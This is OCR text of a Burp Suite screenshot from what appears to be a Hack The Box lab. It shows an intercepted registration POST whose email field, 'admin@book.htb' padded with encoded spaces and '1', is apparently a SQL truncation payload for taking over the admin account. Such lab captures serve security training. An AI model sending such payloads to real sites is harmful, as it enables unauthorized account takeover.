 Intercept HTTP history WebSockets history Proxy settings
Request to http://10.129.27.112:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.129.27.112
3 Content-Length: 47
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.27.112
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.6261.95 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.129.27.112/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=ujjt0018urp7e3g094hmg7b942
14 Connection: close
15
16 name=ippsec&email=admin%40book.htb++++++1&password=asd
Inspector
Selection 6 (0x6)
Selected text
++++++
Decoded from: URL encoding
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 13
Inspector
Notes
? Search 0 highlights
Event log (2) All issues Memory: 98.7MB